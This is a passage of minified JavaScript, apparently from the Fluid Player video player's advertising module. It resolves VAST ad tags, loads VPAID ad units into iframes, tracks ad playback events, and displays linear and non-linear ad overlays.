i=a.getSupportedMediaFileObject(t.mediaFileList);i&&(a.adList[l].mediaType=i.mediaType)}a.adList[l].adType=t.adType?t.adType:"unknown",a.adList[l].vastLoaded=!0,a.adPool[l]=Object.assign({},t);var n=document.createEvent("Event");if(n.initEvent("adId_"+l,!1,!0),document.getElementById(a.videoPlayerId).dispatchEvent(n),a.displayOptions.vastOptions.vastAdvanced.vastLoadedCallback(),a.hasTitle())document.getElementById(a.videoPlayerId+"_title").style.display="none"}else a.reportError("101"),o.hasOwnProperty("fallbackVastTags")&&0<o.fallbackVastTags.length?(r=o.fallbackVastTags.shift(),a.processUrl(r,s)):("preRoll"===o.roll&&a.preRollFail(o),a.adList[l].error=!0)};a.processUrl(r,s)},processUrl:function(e,t){this.resolveVastTag(e,0,{tracking:[],stopTracking:[],impression:[],clicktracking:[],vastLoaded:!1},t)},resolveVastTag:function(e,n,o,a){var r=this;if(e&&""!=e){n<=r.displayOptions.vastOptions.maxAllowedVastTagRedirects&&r.sendRequest(e,!0,r.displayOptions.vastOptions.vastTimeout,function(){var e=this;if(4!==e.readyState||404!==e.status)if(4!==e.readyState||0!==e.status){if(4===e.readyState&&200===e.status)if(4!==e.readyState||200===e.status){try{var t=e.responseXML}catch(e){return void a(!1)}if(t){if(r.inLineFound=r.hasInLine(t),!r.inLineFound&&r.hasVastAdTagUri(t)){var i=r.getVastAdTagUriFromWrapper(t);if(!i)return void a(!1);r.resolveVastTag(i,n,o,a)}n>r.displayOptions.vastOptions.maxAllowedVastTagRedirects&&!r.inLineFound?a(!1):r.processVastXml(t,o,a)}else a(!1)}else a(!1)}else a(!1);else a(!1)}),n++}else a(!1)},reportError:function(e){this.announceLocalError(e)},backupMainVideoContentTime:function(e){var t=this,i=document.getElementById(t.videoPlayerId);switch(t.adList[e].roll){case"midRoll":i.mainVideoCurrentTime=i.currentTime-1;break;case"postRoll":i.mainVideoCurrentTime=t.mainVideoDuration,t.autoplayAfterAd=!1,i.currentTime=t.mainVideoDuration;break;case"preRoll":0<i.currentTime&&(i.mainVideoCurrentTime=i.currentTime-1)}},checkVPAIDInterface:function(e){return!!(e.handshakeVersion&&"function"==typeof e.handshakeVersion&&e.initAd&&"function"==typeof e.initAd&&e.startAd&&"function"==typeof e.startAd&&e.stopAd&&"function"==typeof e.stopAd&&e.skipAd&&"function"==typeof e.skipAd&&e.resizeAd&&"function"==typeof e.resizeAd&&e.pauseAd&&"function"==typeof e.pauseAd&&e.resumeAd&&"function"==typeof e.resumeAd&&e.expandAd&&"function"==typeof e.expandAd&&e.collapseAd&&"function"==typeof e.collapseAd&&e.subscribe&&"function"==typeof e.subscribe&&e.unsubscribe&&"function"==typeof e.unsubscribe)},debugMessage:function(e){this.displayOptions.debug&&console.log(e)},onVpaidAdPaused:function(){this.vpaidTimeoutTimerClear(),this.debugMessage("onAdPaused")},onVpaidAdPlaying:function(){this.vpaidTimeoutTimerClear(),this.debugMessage("onAdPlaying")},onVpaidAdError:function(e){this.debugMessage("onAdError: "+e),this.vpaidTimeoutTimerClear(),this.onVpaidEnded()},onVpaidAdLog:function(e){this.debugMessage("onAdLog: "+e)},onVpaidAdUserAcceptInvitation:function(){this.debugMessage("onAdUserAcceptInvitation")},onVpaidAdUserMinimize:function(){this.debugMessage("onAdUserMinimize")},onVpaidAdUserClose:function(){this.debugMessage("onAdUserClose")},onVpaidAdSkippableStateChange:function(){this.vpaidAdUnit&&this.debugMessage("Ad Skippable State Changed to: "+this.vpaidAdUnit.getAdSkippableState())},onVpaidAdExpandedChange:function(){this.vpaidAdUnit&&this.debugMessage("Ad Expanded Changed to: "+this.vpaidAdUnit.getAdExpanded())},getVpaidAdExpanded:function(){if(this.debugMessage("getAdExpanded"),this.vpaidAdUnit)return this.vpaidAdUnit.getAdExpanded()},getVpaidAdSkippableState:function(){if(this.debugMessage("getAdSkippableState"),this.vpaidAdUnit)return this.vpaidAdUnit.getAdSkippableState()},onVpaidAdSizeChange:function(){this.vpaidAdUnit&&this.debugMessage("Ad size changed to: w="+this.vpaidAdUnit.getAdWidth()+" h="+this.vpaidAdUnit.getAdHeight())},onVpaidAdDurationChange:function(){this.vpaidAdUnit&&this.debugMessage("Ad Duration Changed to: "+this.vpaidAdUnit.getAdDuration())},onVpaidAdRemainingTimeChange:function(){this.vpaidAdUnit&&this.debugMessage("Ad Remaining Time Changed to: "+this.vpaidAdUnit.getAdRemainingTime())},getVpaidAdRemainingTime:function(){if(this.debugMessage("getAdRemainingTime"),this.vpaidAdUnit)return this.vpaidAdUnit.getAdRemainingTime()},onVpaidAdImpression:function(){this.debugMessage("Ad Impression"),this.trackSingleEvent("impression")},onVpaidAdClickThru:function(e,t,i){var n=this;n.debugMessage("Clickthrough portion of the ad was clicked"),i&&window.open(n.vastOptions.clickthroughUrl),n.pauseVpaidAd(),n.callUris(n.vastOptions.clicktracking)},onVpaidAdInteraction:function(e){this.debugMessage("A non-clickthrough event has occured")},onVpaidAdVideoStart:function(){this.debugMessage("Video 0% completed"),this.trackSingleEvent("start")},onVpaidAdVideoFirstQuartile:function(){this.debugMessage("Video 25% completed"),this.trackSingleEvent("firstQuartile")},onVpaidAdVideoMidpoint:function(){this.debugMessage("Video 50% completed"),this.trackSingleEvent("midpoint")},onVpaidAdVideoThirdQuartile:function(){this.debugMessage("Video 75% completed"),this.trackSingleEvent("thirdQuartile")},onVpaidAdVideoComplete:function(){this.debugMessage("Video 100% completed"),this.trackSingleEvent("complete")},onVpaidAdLinearChange:function(){var e=this,t=document.getElementById(e.videoPlayerId),i=document.getElementsByClassName("fluid_vpaidNonLinear_ad")[0],n=document.getElementById("close_button_"+e.videoPlayerId),o=i.getAttribute("adlistid");if(e.debugMessage("Ad linear has changed: "+e.vpaidAdUnit.getAdLinear()),e.vpaidAdUnit.getAdLinear()){e.backupMainVideoContentTime(o),e.isCurrentlyPlayingAd=!0,n&&n.remove(),i.className="fluid_vpaid_slot",i.id=e.videoPlayerId+"_fluid_vpaid_slot",t.loop=!1,t.removeAttribute("controls");for(var a=t.parentNode.getElementsByClassName("fluid_controls_currentprogress"),r=0;r<a.length;r++)a[r].style.backgroundColor=e.displayOptions.layoutControls.adProgressColor;e.toggleLoader(!1)}},getVpaidAdLinear:function(){return this.debugMessage("getAdLinear"),this.vpaidAdUnit.getAdLinear()},startVpaidAd:function(){this.debugMessage("startAd"),this.vpaidTimeoutTimerStart(),this.vpaidAdUnit.startAd()},onVpaidAdLoaded:function(){this.debugMessage("ad has been loaded"),this.vpaidTimeoutTimerClear(),this.startVpaidAd()},onStartVpaidAd:function(){this.debugMessage("Ad has started"),this.vpaidTimeoutTimerClear()},stopVpaidAd:function(){this.vpaidTimeoutTimerStart(),this.vpaidAdUnit.stopAd()},hardStopVpaidAd:function(e){this.vpaidAdUnit&&(this.vpaidAdUnit.stopAd(),this.vpaidAdUnit=null);for(var t=document.getElementsByClassName("fluid_vpaid_iframe"),i=document.getElementsByClassName("fluid_vpaid_slot"),n=document.getElementsByClassName("fluid_vpaidNonLinear_ad"),o=0;o<t.length;o++)t[o].getAttribute("adListId")!==e&&t[o].remove();for(var a=0;a<i.length;a++)i[a].getAttribute("adListId")!==e&&i[a].remove();for(var r=0;r<n.length;r++)n[r].getAttribute("adListId")!==e&&n[r].remove()},onStopVpaidAd:function(){this.debugMessage("Ad has stopped"),this.vpaidTimeoutTimerClear(),this.onVpaidEnded()},onSkipVpaidAd:function(){this.debugMessage("Ad was skipped"),this.vpaidTimeoutTimerClear(),this.onVpaidEnded()},skipVpaidAd:function(){this.vpaidTimeoutTimerStart(),this.vpaidAdUnit&&this.vpaidAdUnit.skipAd()},setVpaidAdVolume:function(e){this.vpaidAdUnit&&this.vpaidAdUnit.setAdVolume(e)},getVpaidAdVolume:function(){if(this.vpaidAdUnit)return this.vpaidAdUnit.getAdVolume()},onVpaidAdVolumeChange:function(){this.vpaidAdUnit&&this.debugMessage("Ad Volume has changed to - "+this.vpaidAdUnit.getAdVolume())},resizeVpaidAuto:function(){if(null!==this.vastOptions&&this.vastOptions.vpaid&&this.vastOptions.linear){var e=videoPlayer.offsetWidth,t=videoPlayer.offsetHeight,i=this.fullscreenMode?"fullscreen":"normal";this.resizeVpaidAd(e,t,i)}},resizeVpaidAd:function(e,t,i){this.vpaidAdUnit&&this.vpaidAdUnit.resizeAd(e,t,i)},pauseVpaidAd:function(){this.vpaidTimeoutTimerStart(),this.vpaidAdUnit&&this.vpaidAdUnit.pauseAd()},resumeVpaidAd:function(){this.vpaidTimeoutTimerStart(),this.vpaidAdUnit&&this.vpaidAdUnit.resumeAd()},expandVpaidAd:function(){this.vpaidAdUnit&&this.vpaidAdUnit.expandAd()},collapseVpaidAd:function(){this.vpaidAdUnit&&this.vpaidAdUnit.collapseAd()},vpaidTimeoutTimerClear:function(){this.vpaidTimer&&clearTimeout(this.vpaidTimer)},vpaidTimeoutTimerStart:function(){var e=this;e.vpaidTimeoutTimerClear(),e.vpaidTimer=setTimeout(function(){e.reportError("901"),e.onVpaidEnded()},e.displayOptions.vastOptions.vpaidTimeout)},vpaidCallbackListenersAttach:function(){var e=this,t={AdStarted:e.onStartVpaidAd,AdStopped:e.onStopVpaidAd,AdSkipped:e.onSkipVpaidAd,AdLoaded:e.onVpaidAdLoaded,AdLinearChange:e.onVpaidAdLinearChange,AdSizeChange:e.onVpaidAdSizeChange,AdExpandedChange:e.onVpaidAdExpandedChange,AdSkippableStateChange:e.onVpaidAdSkippableStateChange,AdDurationChange:e.onVpaidAdDurationChange,AdRemainingTimeChange:e.onVpaidAdRemainingTimeChange,AdVolumeChange:e.onVpaidAdVolumeChange,AdImpression:e.onVpaidAdImpression,AdClickThru:e.onVpaidAdClickThru,AdInteraction:e.onVpaidAdInteraction,AdVideoStart:e.onVpaidAdVideoStart,AdVideoFirstQuartile:e.onVpaidAdVideoFirstQuartile,AdVideoMidpoint:e.onVpaidAdVideoMidpoint,AdVideoThirdQuartile:e.onVpaidAdVideoThirdQuartile,AdVideoComplete:e.onVpaidAdVideoComplete,AdUserAcceptInvitation:e.onVpaidAdUserAcceptInvitation,AdUserMinimize:e.onVpaidAdUserMinimize,AdUserClose:e.onVpaidAdUserClose,AdPaused:e.onVpaidAdPaused,AdPlaying:e.onVpaidAdPlaying,AdError:e.onVpaidAdError,AdLog:e.onVpaidAdLog};for(var i in t)e.vpaidAdUnit.subscribe(t[i],i,e)},loadVpaid:function(i,e){var n=this,t=document.getElementById(n.videoPlayerId),o=document.createElement("iframe");o.id=n.videoPlayerId+"_"+i+"_fluid_vpaid_iframe",o.className="fluid_vpaid_iframe",o.setAttribute("adListId",i),o.setAttribute("frameborder","0"),t.parentNode.insertBefore(o,t.nextSibling),o.contentWindow.document.write('<script src="'+e+'"><\/script>'),n.tempVpaidCounter=0,n.getVPAIDAdInterval=setInterval(function(){var e=o.contentWindow.getVPAIDAd;if(e&&"function"==typeof e){if(n.vpaidAdUnit){var t=i;n.hardStopVpaidAd(t)}n.vpaidAdUnit=e(),clearInterval(n.getVPAIDAdInterval),n.checkVPAIDInterface(n.vpaidAdUnit)&&(n.getVpaidAdLinear()?(n.isCurrentlyPlayingAd=!0,n.switchPlayerToVpaidMode(i)):(n.debugMessage("non linear vpaid ad is loaded"),n.loadVpaidNonlinearAssets(i)))}else{if(n.tempVpaidCounter++,20<=n.tempVpaidCounter)return clearInterval(n.getVPAIDAdInterval),n.adList[i].error=!0,n.playMainVideoWhenVpaidFails(403),!1;n.debugMessage(n.tempVpaidCounter)}},100)},renderLinearAd:function(e,t){var s=this,p=document.getElementById(s.videoPlayerId);s.toggleLoader(!0),s.vastOptions=s.adPool[e],t&&s.backupMainVideoContentTime(e);var i=function(){if(s.adFinished)p.removeEventListener("timeupdate",i);else{var e=Math.floor(p.currentTime);0!=s.vastOptions.duration&&s.scheduleTrackingEvent(e,s.vastOptions.duration),e>=s.vastOptions.duration-1&&0!=s.vastOptions.duration&&(p.removeEventListener("timeupdate",i),s.adFinished=!0)}};!function(l){s.switchPlayerToVpaidMode=function(e){var t=this;t.debugMessage("starting function switchPlayerToVpaidMode");var i=t.videoPlayerId+"_"+e+"_fluid_vpaid_iframe",n={};n.AdParameters=t.adPool[e].adParameters;var o=document.createElement("div");o.id=t.videoPlayerId+"_fluid_vpaid_slot",o.className="fluid_vpaid_slot",o.setAttribute("adListId",e),p.parentNode.insertBefore(o,i.nextSibling);var a={slot:o,videoSlot:p,videoSlotCanAutoPlay:!0},r=t.vpaidAdUnit.handshakeVersion(t.vpaidVer);if(1===t.compareVersion(t.vpaidVer,r))return t.adList[e].error=!0,t.playMainVideoWhenVpaidFails(403),!1;!1!==t.vastOptions.skipoffset&&t.addSkipButton(),p.loop=!1,p.removeAttribute("controls"),t.vpaidCallbackListenersAttach();var l=t.fullscreenMode?"fullscreen":"normal",s=p.offsetWidth,d=p.offsetHeight;t.vpaidAdUnit.initAd(s,d,l,3e3,n,a);for(var u=p.parentNode.getElementsByClassName("fluid_controls_currentprogress"),c=0;c<u.length;c++)u[c].style.backgroundColor=t.displayOptions.layoutControls.adProgressColor;t.toggleLoader(!1),t.adList[e].played=!0,t.adFinished=!1},s.switchPlayerToVastMode=function(){(s.vastOptions.duration||(s.vastOptions.duration=p.duration),s.displayOptions.layoutControls.showCardBoardView)?s.adList[l].landingPage?s.addCTAButton(s.adList[l].landingPage):s.addCTAButton(s.adPool[l].clickthroughUrl):((void 0!==s.adList[l].adClickable?s.adList[l].adClickable:s.displayOptions.vastOptions.adClickable)&&s.addClickthroughLayer(s.videoPlayerId),s.addCTAButton(s.adList[l].landingPage));!1!==s.vastOptions.skipoffset&&s.addSkipButton(),p.loop=!1,s.addAdCountdown(),p.removeAttribute("controls"),s.vastLogoBehaviour(!0);for(var e=p.parentNode.getElementsByClassName("fluid_controls_currentprogress"),t=0;t<e.length;t++)e[t].style.backgroundColor=s.displayOptions.layoutControls.adProgressColor;if(s.displayOptions.vastOptions.adText||s.adList[l].adText){var i=null!==s.adList[l].adText?s.adList[l].adText:s.displayOptions.vastOptions.adText;s.addAdPlayingText(i)}if(s.positionTextElements(s.adList[l]),s.toggleLoader(!1),s.adList[l].played=!0,s.adFinished=!1,p.play(),s.trackSingleEvent("impression"),p.removeEventListener("loadedmetadata",s.switchPlayerToVastMode),s.vrMode){var n=document.getElementById("ad_countdown"+s.videoPlayerId),o=document.getElementById(s.videoPlayerId+"_fluid_cta"),a=document.getElementById(s.videoPlayerId+"_fluid_ad_playing"),r=document.getElementById("skip_button_"+s.videoPlayerId);n&&(n.style.display="none"),o&&(o.style.display="none"),a&&(a.style.display="none"),r&&(r.style.display="none")}},p.pause(),s.detachStreamers();var e=s.getSupportedMediaFileObject(s.vastOptions.mediaFileList);if(s.displayOptions.layoutControls.showCardBoardView&&"360"!==s.adList[l].mediaType)return s.adList[l].error=!0,s.playMainVideoWhenVastFails(403);if(s.vastOptions.vpaid)s.loadVpaid(l,e.src),s.displayOptions.vastOptions.showProgressbarMarkers&&s.hideAdMarkers();else{if(!1===e.src)return s.adList[l].error=!0,s.playMainVideoWhenVastFails(403);p.addEventListener("loadedmetadata",s.switchPlayerToVastMode),p.src=e.src,s.isCurrentlyPlayingAd=!0,s.displayOptions.vastOptions.showProgressbarMarkers&&s.hideAdMarkers(),p.load(),p.addEventListener("ended",s.onVastAdEnded)}}(e),p.addEventListener("timeupdate",i)},playRoll:function(e){for(var t=this,i=(document.getElementById(t.videoPlayerId),0);i<e.length;i++){if(!t.adPool.hasOwnProperty(e[i]))return void t.announceLocalError(101);t.temporaryAdPods.push(t.adList[e[i]])}if(null===t.vastOptions||"linear"!==t.vastOptions.adType.toLowerCase()){var n=t.getNextAdPod();null!==n&&t.renderLinearAd(n,!0)}},getSupportedMediaFileObject:function(e){var t=null,i=!1;if(e.length)for(var n=0;n<e.length;n++){if("VPAID"===e[n].apiFramework){t=e[n],i=!0;break}var o=this.getMediaFileTypeSupportLevel(e[n].type);if("maybe"!==o&&"probably"!==o||(t=e[n],i=!0),"probably"===o)break}return!1!==i&&t},getMediaFileTypeSupportLevel:function(e){if(null===e)return null;tmpVideo=document.createElement("video");var t=tmpVideo.canPlayType(e);return""==t&&(t="no"),delete tmpVideo,t},scheduleTrackingEvent:function(e,t){var i=this;0==e&&i.trackSingleEvent("start"),void 0!==i.vastOptions.tracking.progress&&i.vastOptions.tracking.progress.length&&void 0!==i.vastOptions.tracking.progress[e]&&i.trackSingleEvent("progress",e),e==Math.floor(t/4)&&i.trackSingleEvent("firstQuartile"),e==Math.floor(t/2)&&i.trackSingleEvent("midpoint"),e==Math.floor(3*t/4)&&i.trackSingleEvent("thirdQuartile"),t-1<=e&&i.trackSingleEvent("complete")},trackSingleEvent:function(e,i){var n=this;if(void 0!==n.vastOptions&&null!==n.vastOptions){var o=[];switch(o.length=0,e){case"start":case"firstQuartile":case"midpoint":case"thirdQuartile":case"complete":!1===n.vastOptions.stopTracking[e]&&(null!==n.vastOptions.tracking[e]&&(o=n.vastOptions.tracking[e]),n.vastOptions.stopTracking[e]=!0);break;case"progress":n.vastOptions.tracking.progress[i].elements.forEach(function(e,t){!1===n.vastOptions.tracking.progress[i].stopTracking&&n.vastOptions.tracking.progress[i].elements.length&&(o=n.vastOptions.tracking.progress[i].elements),n.vastOptions.tracking.progress[i].stopTracking=!0});break;case"impression":void 0!==n.vastOptions.impression&&null!==n.vastOptions.impression&&"unknown"!=typeof n.vastOptions.impression.length&&(o=n.vastOptions.impression)}n.callUris(o)}},completeNonLinearStatic:function(e){var t=this;t.closeNonLinear(e),0==t.adFinished&&(t.adFinished=!0,t.trackSingleEvent("complete")),clearInterval(t.nonLinearTracking)},createNonLinearStatic:function(e){var t=this,i=document.getElementById(t.videoPlayerId);if(t.adPool.hasOwnProperty(e)&&!0!==t.adPool[e].error){if(t.vastOptions=t.adPool[e],t.createBoard(e),!0!==t.adList[e].error){if(t.adFinished=!1,!t.vastOptions.vpaid){t.trackSingleEvent("start");var n=t.adList[e].nonLinearDuration?t.adList[e].nonLinearDuration:t.vastOptions.duration;t.nonLinearTracking=setInterval(function(){if(!0!==t.adFinished){var e=Math.floor(i.currentTime);t.scheduleTrackingEvent(e,n),n-1<=e&&(t.adFinished=!0)}},400)}var o=parseInt(t.getCurrentTime())+parseInt(n);t.scheduleTask({time:o,closeStaticAd:e})}}else t.announceLocalError(101)},compareVersion:function(e,t){if("string"!=typeof e)return!1;if("string"!=typeof t)return!1;e=e.split("."),t=t.split(".");for(var i=Math.min(e.length,t.length),n=0;n<i;++n){if(e[n]=parseInt(e[n],10),t[n]=parseInt(t[n],10),e[n]>t[n])return 1;if(e[n]<t[n])return-1}return e.length===t.length?0:e.length<t.length?-1:1},createVpaidNonLinearBoard:function(e){var _=this.adPool[e];this.loadVpaidNonlinearAssets=function(e){var i=this;i.debugMessage("starting function switchPlayerToVpaidMode");var t=document.getElementById(i.videoPlayerId),n=i.adList[e].vAlign?i.adList[e].vAlign:i.nonLinearVerticalAlign,o=i.adList[e].vpaidNonLinearCloseButton?i.adList[e].vpaidNonLinearCloseButton:i.vpaidNonLinearCloseButton,a=i.videoPlayerId+"_"+e+"_fluid_vpaid_iframe",r={};r.AdParameters=i.adPool[e].adParameters;var l=document.createElement("div");l.id="fluid_vpaidNonLinear_"+e,l.className="fluid_vpaidNonLinear_"+n,l.className+=" fluid_vpaidNonLinear_ad",l.setAttribute("adListId",e);var s=Math.min(468,t.offsetWidth),d=Math.min(60,Math.floor(t.offsetHeight/4));if(void 0!==i.adList[e].size){var u=i.adList[e].size.split("x");s=u[0],d=u[1]}else _.dimension.width&&_.dimension.height&&(s=_.dimension.width,d=_.dimension.height);if(l.style.width="100%",l.style.height=d+"px",o){var c=document.createElement("div");c.className="fluid_vpaidNonLinear_frame",c.style.width=s+"px",c.style.height=d+"px",l.appendChild(c);var p=document.createElement("div");p.id="close_button_"+i.videoPlayerId,p.className="close_button",p.innerHTML="",p.title=i.displayOptions.layoutControls.closeButtonCaption;var y=e;p.onclick=function(e){if(i.hardStopVpaidAd(""),void 0!==e.stopImmediatePropagation&&e.stopImmediatePropagation(),i.adFinished=!0,"onPauseRoll"===i.adList[y].roll&&i.onPauseRollAdPods[0]){var t=i.onPauseRollAdPods[0];i.createBoard(t),i.currentOnPauseRollAd=i.onPauseRollAdPods[0],delete i.onPauseRollAdPods[0]}return!1},c.appendChild(p)}var m=document.createElement("iframe");m.id=i.videoPlayerId+"non_linear_vapid_slot_iframe",m.className="fluid_vpaid_nonlinear_slot_iframe",m.setAttribute("width",s+"px"),m.setAttribute("height",d+"px"),m.setAttribute("sandbox","allow-forms allow-pointer-lock allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"),m.setAttribute("frameborder","0"),m.setAttribute("scrolling","no"),m.setAttribute("marginwidth","0"),m.setAttribute("marginheight","0"),l.appendChild(m),t.parentNode.insertBefore(l,a.nextSibling);var v=m.contentWindow.document.createElement("div");m.contentWindow.document.body.appendChild(v),i.vastOptions.slotIframe=m,i.vastOptions.slotFrame=c;var g={slot:v,videoSlot:t,videoSlotCanAutoPlay:!0};i.debugMessage(i.adList[e]);var f=i.vpaidAdUnit.handshakeVersion(i.vpaidVer);if(1===i.compareVersion(i.vpaidVer,f))return i.adList[e].error=!0,i.playMainVideoWhenVpaidFails(403),!1;t.loop=!1,t.removeAttribute("controls"),i.vpaidCallbackListenersAttach();var h=i.fullscreenMode?"fullscreen":"normal";i.vpaidAdUnit.initAd(s,d,h,3e3,r,g),i.toggleLoader(!1),i.adList[e].played=!0,i.adFinished=!1},this.loadVpaid(e,_.staticResource),this.debugMessage("create non linear vpaid")},createNonLinearBoard:function(e){var i=this,t=i.adPool[e];i.adList[e].played=!0;var n=document.getElementById(i.videoPlayerId),o=n.clientWidth,a=(n.clientHeight,document.createElement("div")),r=i.adList[e].vAlign?i.adList[e].vAlign:i.nonLinearVerticalAlign,l=new Image;l.src=t.staticResource,l.id="fluid_nonLinear_imgCreative_"+e+"_"+i.videoPlayerId,l.onerror=function(){i.adList[e].error=!0,i.announceError(500)},l.onload=function(){origHeight=void 0!==i.adList[e].size?(origWidth=i.adList[e].size.split("x")[0],i.adList[e].size.split("x")[1]):t.dimension.width&&t.dimension.height?(origWidth=t.dimension.width,t.dimension.height):(origWidth=l.width,l.height),newBannerHeight=origWidth>o?(newBannerWidth=o-5,origHeight*newBannerWidth/origWidth):(newBannerWidth=origWidth,origHeight),"onPauseRoll"!==i.adList[e].roll&&(document.getElementById("fluid_nonLinear_"+e).style.display=""),img=document.getElementById(l.id),img.width=newBannerWidth,img.height=newBannerHeight,i.trackSingleEvent("impression")},a.id="fluid_nonLinear_"+e,a.className="fluid_nonLinear_"+r,a.className+=" fluid_nonLinear_ad",a.innerHTML=l.outerHTML,a.style.display="none",a.onclick=function(){void 0!==t.clickthroughUrl&&window.open(t.clickthroughUrl),void 0!==t.clicktracking&&i.callUris([t.clicktracking])},void 0!==t.clickthroughUrl&&(a.style.cursor="pointer");var s=document.createElement("div");s.id="close_button_"+i.videoPlayerId,s.className="close_button",s.innerHTML="",s.title=i.displayOptions.layoutControls.closeButtonCaption;var d=e;s.onclick=function(e){if(this.parentElement.remove(i),void 0!==e.stopImmediatePropagation&&e.stopImmediatePropagation(),i.adFinished=!0,clearInterval(i.nonLinearTracking),"onPauseRoll"===i.adList[d].roll&&i.onPauseRollAdPods[0]){var t=i.onPauseRollAdPods[0];i.createBoard(t),i.currentOnPauseRollAd=i.onPauseRollAdPods[0],delete i.onPauseRollAdPods[0]}return!1},a.appendChild(s),n.parentNode.insertBefore(a,n.nextSibling)},createBoard:function(e){var t=this,i=t.adPool[e];if(i.vpaid)t.hardStopVpaidAd(""),t.createVpaidNonLinearBoard(e);else{if(void 0===i.staticResource||-1===t.supportedStaticTypes.indexOf(i.creativeType))return t.adList[e].error=!0,void(t.vastOptions&&void 0!==t.vastOptions.errorUrl?t.announceError(503):t.announceLocalError(503));t.createNonLinearBoard(e)}},closeNonLinear:function(e){var t=document.getElementById("fluid_nonLinear_"+e);t&&t.remove()},rollGroupContainsLinear:function(e){for(var t=!1,i=0;i<e.length;i++)if(this.adList[e[i].id].adType&&"linear"===this.adList[e[i].id].adType){t=!0;break}return t},rollGroupContainsNonlinear:function(e){for(var t=!1,i=0;i<e.length;i++)if("nonlinear"===this.adList[e[i].id].adType.toLowerCase()){t=!0;break}return t},preRollFail:function(){var e=this.preRollAdPodsLength;this.preRollVastResolved++,this.preRollVastResolved===e&&this.preRollAdsPlay()},preRollSuccess:function(){var e=this.preRollAdPodsLength;this.preRollVastResolved++,this.preRollVastResolved===e&&this.preRollAdsPlay()},preRollAdsPlay:function(){var e=this,t=e.preRollAdPods,i={linear:[],nonLinear:[]};e.firstPlayLaunched=!0;for(var n=0;n<t.length;n++){if(!0===e.adList[t[n]].played)return;"linear"===e.adList[t[n]].adType&&i.linear.push(t[n]),"nonLinear"===e.adList[t[n]].adType&&(i.nonLinear.push(t[n]),e.scheduleTask({time:0,playRoll:"midRoll",adListId:i.nonLinear.shift()}))}0<i.linear.length?(e.toggleLoader(!0),e.playRoll(i.linear)):e.playMainVideoWhenVastFails(900)},preRoll:function(e){var t=fluidPlayerClass.getInstanceById(this.id),i=document.getElementById(this.getAttribute("id")),n=e.vastObj;i.removeEventListener(e.type,t.preRoll);var o=[];o[0]=e.type.replace("adId_","");!0!==t.adList[o[0]].played&&(t.preRollAdPods.push(o[0]),t.preRollSuccess(n))},createAdMarker:function(e,t){var i=document.getElementById(this.videoPlayerId+"_ad_markers_holder"),n=document.createElement("div");n.id="ad_marker_"+this.videoPlayerId+"_"+e,n.className="fluid_controls_ad_marker",n.style.left=t/this.mainVideoDuration*100+"%",this.isCurrentlyPlayingAd&&(n.style.display="none"),i.appendChild(n)},hideAdMarker:function(e){var t=document.getElementById("ad_marker_"+this.videoPlayerId+"_"+e);t&&(t.style.display="none")},showAdMarkers:function(){for(var e=document.getElementById(this.videoPlayerId+"_ad_markers_holder").getElementsByClassName("fluid_controls_ad_marker"),t="ad_marker_"+this.videoPlayerId+"_",i=0;i<e.length;++i){var n=e[i],o=n.id.replace(t,"");!1===this.adList[o].played&&(n.style.display="")}},hideAdMarkers:function(){for(var e=document.getElementById(this.videoPlayerId+"_ad_markers_holder").getElementsByClassName("fluid_controls_ad_marker"),t=0;t<e.length;++t){e[t].style.display="none"}},midRoll:function(e){var t=fluidPlayerClass.getInstanceById(this.id);document.getElementById(this.getAttribute("id")).removeEventListener(e.type,t.midRoll);var i=e.type.replace("adId_","");if(!0!==t.adList[i].played){var n=t.adList[i].timer;"string"==typeof n&&-1!==n.indexOf("%")&&(n=n.replace("%",""),n=Math.floor(t.mainVideoDuration/100*n)),t.displayOptions.vastOptions.showProgressbarMarkers&&"nonLinear"===t.adList[i].adType&&t.createAdMarker(i,n),t.scheduleTask({time:n,playRoll:"midRoll",adListId:i})}},postRoll:function(e){var t=fluidPlayerClass.getInstanceById(this.id);document.getElementById(this.getAttribute("id")).removeEventListener(e.type,t.postRoll);var i=e.type.replace("adId_","");t.scheduleTask({time:Math.floor(t.mainVideoDuration),playRoll:"postRoll",adListId:i})},onPauseRoll:function(e){var t=fluidPlayerClass.getInstanceById(this.id);document.getElementById(this.getAttribute("id")).removeEventListener(e.type,t.onPauseRoll);var i=e.type.replace("adId_","");if("nonLinear"===t.adList[i].adType){if(!t.adPool.hasOwnProperty(i)||!0===t.adPool[i].error)return void t.announceLocalError(101);document.getElementsByClassName("fluid_nonLinear_ad")[0]?t.onPauseRollAdPods.push(i):(t.createBoard(i),t.currentOnPauseRollAd=i,onPauseAd=document.getElementById("fluid_nonLinear_"+i),onPauseAd&&(onPauseAd.style.display="none"))}},hasValidOnPauseAd:function(){var e=this.findRoll("onPauseRoll");return 0!=e.length&&this.adList[e[0]]&&!1===this.adList[e[0]].error},toggleOnPauseAd:function(){var e=this,t=document.getElementById(this.videoPlayerId);if(e.hasValidOnPauseAd()&&!e.isCurrentlyPlayingAd){var i=e.findRoll("onPauseRoll");if(""!==e.currentOnPauseRollAd)var n=e.currentOnPauseRollAd;else n=i[0];e.vastOptions=e.adPool[n];var o=document.getElementById("fluid_nonLinear_"+n);o&&t.paused?setTimeout(function(){o.style.display="flex",e.adList[n].played=!1,e.trackingOnPauseNonLinearAd(n,"start")},500):o&&!t.paused&&(o.style.display="none",e.adFinished=!0,e.trackingOnPauseNonLinearAd(n,"complete"))}},trackingOnPauseNonLinearAd:function(e,t){var i=this;i.adPool.hasOwnProperty(e)&&!0!==i.adPool[e].error?(i.vastOptions=i.adPool[e],i.trackSingleEvent(t)):i.announceLocalError(101)},getLinearAdsFromKeyTime:function(e){for(var t=[],i=0;i<e.length;i++)!1===this.adList[e[i].adListId].played&&t.push(e[i].adListId);return t},adKeytimePlay:function(e){var t=this;if(t.timerPool[e]&&!t.isCurrentlyPlayingAd){var i=t.timerPool[e].closeStaticAd.length,n=t.timerPool[e].linear.length,o=t.timerPool[e].nonLinear.length;if(0!==i||0!==n||0!==o){if(0<i){for(var a=0;a<i;a++){var r=t.timerPool[e].closeStaticAd[a].closeStaticAd;!0===t.adList[r].played&&t.completeNonLinearStatic(r)}t.timerPool[e].closeStaticAd=[]}if(0<n){var l=t.getLinearAdsFromKeyTime(t.timerPool[e].linear);if(0<l.length)return t.playRoll(l),void(t.timerPool[e].linear=[])}if(0<o)for(a=0;a<o;a++){r=t.timerPool[e].nonLinear[a].adListId,t.adPool[r];if(!1===t.adList[r].played&&!t.displayOptions.layoutControls.showCardBoardView)return t.createNonLinearStatic(r),t.displayOptions.vastOptions.showProgressbarMarkers&&t.hideAdMarker(r),void t.timerPool[e].nonLinear.splice(a,1)}}else delete t.timerPool[e]}},adTimer:function(){var 